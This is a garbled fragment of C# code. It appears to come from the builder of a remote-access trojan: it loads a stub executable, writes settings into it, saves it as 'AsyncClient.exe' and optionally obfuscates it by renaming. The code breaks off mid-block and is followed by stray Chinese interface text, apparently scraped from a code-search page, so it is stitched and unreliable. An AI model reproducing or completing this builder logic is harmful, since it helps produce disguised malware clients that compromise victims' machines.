 Server.Forms.FormBuilder
BtnBuild_Click(object
ModuleDefMD asmDef = null;
try
{
using (asmDef = ModuleDefMD.Load(@"Stub/Stub.exe"))
using (SaveFileDialog saveFileDialog1 = new SaveFileDialog())
{
saveFileDialog1.Filter = ".exe (*.exe)|*.exe";
saveFileDialog1.InitialDirectory = Application.StartupPath;
saveFileDialog1.OverwritePrompt = false;
saveFileDialog1.FileName = "AsyncClient";
if (saveFileDialog1.ShowDialog() == DialogResult.OK)
{
btnBuild.Enabled = false;
WriteSettings(asmDef, saveFileDialog1.FileName);
if (chkObfu.Checked)
{
//EncryptString.DoEncrypt(asmDef);
await Task.Run(() =>
{
Renaming.DoRenaming(asmDef);
});
}
未找到相关问题
r"声明 - 整个解决方案